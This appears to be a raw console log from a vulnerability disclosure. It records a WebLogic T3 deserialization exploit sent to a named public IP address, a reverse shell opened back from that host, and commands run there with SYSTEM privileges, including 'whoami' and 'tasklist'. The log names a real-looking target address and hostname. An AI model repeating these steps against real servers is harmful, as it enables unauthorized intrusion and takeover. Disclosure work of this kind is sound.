 connecting to 218.244.133.183 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
connect to ] from out133-183.mxttb2.hichina.com [218.244.133.183] 11
05
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\bea\user_projects\domains\zwx>whoami
whoami
nt authority\system
C:\bea\user_projects\domains\zwx>tasklist
tasklist
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 0 24 K
System 4 0 316 K
smss.exe 308 0 692 K
csrss.exe 364 0 16,376 K
winlogon.exe 388 0 10,564 K
services.exe 436 0 28,576 K
lsass.exe 448 0 22,148 K
svchost.exe 624 0 6,160 K
svchost.exe 696 0 8,488 K
Smc.exe 756 0 K
svchost.exe 772 0 9,712 K
www.wooyun.org